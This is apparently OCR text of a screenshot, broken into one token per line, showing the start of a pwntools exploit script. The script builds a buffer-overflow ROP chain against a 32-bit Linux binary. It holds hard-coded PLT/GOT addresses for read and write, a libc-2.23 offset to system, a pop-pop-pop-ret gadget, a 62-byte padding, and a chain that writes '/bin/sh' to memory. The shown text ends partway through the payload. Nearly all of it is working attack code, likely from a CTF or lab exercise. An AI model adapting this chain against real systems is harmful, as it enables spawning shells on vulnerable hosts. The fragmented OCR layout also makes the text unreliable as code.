
from
 pwn 
import
*
from
struct
import
*
binsh
=
"/
bin
/
sh
"
stdin
=
0
stdout
=
1
read_plt
=
0
x8048300
read_got
=
0
x804a00c
write_plt
=
0
x8048320
write_got
=
0
x804a014
#32
bit
OS
 - /
lib
/
i386
-
linux
-
gnu
/
libc
-2.23.
so
read_system_offset
=
0
x9ad60
#64
bit
OS
 - /
lib32
/
libc
-2.23.
so
#
read_system_offset
 = 0
x99a10
writableArea
=
0
x0804a020
pppr
=
0
x80484e9
payload
=
"
A
"
*
62
#
read
(0,
writableArea
,
len
(
str
(
binsh
)))
payload
+=
p32
(
read_plt
)
payload
+=
p32
(
pppr
)